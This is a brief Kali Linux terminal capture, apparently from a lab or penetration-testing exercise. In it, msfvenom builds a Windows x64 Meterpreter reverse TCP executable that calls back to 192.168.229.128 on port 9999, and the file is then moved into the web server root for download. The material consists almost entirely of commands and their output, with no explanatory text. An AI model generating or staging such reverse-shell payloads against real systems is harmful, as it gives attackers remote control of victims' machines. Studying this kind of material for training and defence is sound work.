 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.229.128 LPORT=9999 -f
exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(root㉿kali)-[~]
└─# mv shell.exe /var/www/html